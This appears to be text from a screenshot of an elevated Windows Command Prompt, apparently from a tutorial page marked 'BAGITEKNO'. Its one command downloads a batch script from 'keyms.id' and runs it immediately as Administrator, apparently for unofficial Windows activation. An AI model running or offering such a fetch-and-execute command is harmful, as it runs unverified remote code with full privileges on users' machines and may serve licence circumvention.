 Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.2486]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>curl -L keyms.id/aw11 -o aw11.cmd & aw11.cmd
BAGITEKNO